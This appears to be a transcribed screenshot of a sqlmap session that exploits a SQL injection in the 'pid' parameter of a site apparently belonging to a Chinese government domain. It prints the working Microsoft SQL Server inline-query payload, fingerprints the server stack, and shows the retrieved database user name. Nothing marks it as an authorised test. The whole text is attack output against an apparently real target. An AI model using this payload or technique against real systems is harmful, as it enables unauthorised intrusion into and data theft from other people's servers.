 管理员: sqlmap.py
[22:11:51] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: parentList=parentList&pid=(SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR
(107)+CHAR(113)+(SELECT (CASE WHEN (6403=6403) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(107)+CHAR(113))&time=1417509866303
---
[22:11:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[22:11:51] [INFO] fetching current user
[22:11:51] [WARNING] reflective value(s) found and filtering out
[22:11:51] [INFO] retrieved: user_zfw
current user:    'user_zfw'
[22:11:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cnll.gov.cn'
半: